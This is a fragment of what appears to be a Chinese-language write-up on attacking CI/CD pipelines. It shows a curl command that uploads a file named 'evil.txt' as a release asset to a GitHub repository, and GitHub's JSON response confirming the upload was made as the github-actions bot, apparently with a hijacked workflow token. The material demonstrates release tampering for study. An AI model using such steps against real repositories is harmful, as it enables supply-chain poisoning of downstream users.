 ~/test (1.333s)
ccurl -L \
-X POST \
-H "Accept: application/vnd.github+json" \
-H "Authorization: Bearer " \
-H "X-GitHub-Api-Version: 2022-11-28" \
-H "Content-Type: application/octet-stream" \
"https://uploads.github.com/repos/tarihub/hack-flank-cicd/releases/153119092/assets?name=evil.txt" \
--data-binary "@evil.txt"
0x05 总结
{"url":"https://api.github.com/repos/tarihub/hack-flank-cicd/releases/assets/164734515","id":164734515,"node_id":"RA_kwDOL
vPbEs4J0aYz","name":"evil.txt","label":"","uploader":{"login":"github-actions[bot]","id":41898282,"node_id":"MDM6Qm90NDE4O
TgyODI=","avatar_url":"https://avatars.githubusercontent.com/in/15368?v=4","gravatar_id":"","url":"https://api.github.com/
users/github-actions%5Bbot%5D","html_url":"https://github.com/apps/github-actions","followers_url":"https://api.github.com
/users/github-actions%5Bbot%5D/followers","following_url":"https://api.github.com/users/github-actions%5Bbot%5D/following{
/other_user}","gists_url":"https://api.github.com/users/github-actions%5Bbot%5D/gists{/gist_id}","starred_url":"https://ap
i.github.com/users/github-actions%5Bbot%5D/starred{/owner}{/repo}","subscriptions_url":"https://api.github.com/users/githu
b-actions%5Bbot%5D/subscriptions","organizations_url":"https://api.github.com/users/github-actions%5Bbot%5D/orgs","repos_u
rl":"https://api.github.com/users/github-actions%5Bbot%5D/repos","events_url":"https://api.github.com/users/github-actions
%5Bbot%5D/events{/privacy}","received_events_url":"https://api.github.com/users/github-actions%5Bbot%5D/received_events","
type":"Bot","site_admin":false},"content_type":"application/octet-stream","state":"uploaded","size":11,"download_count":0,
"created_at":"2024-04-28T11:56:04Z","updated_at":"2024-04-28T11:56:04Z","browser_download_url":"https://github.com/tarihub
/hack-flank-cicd/releases/download/v0.1/evil.txt"}%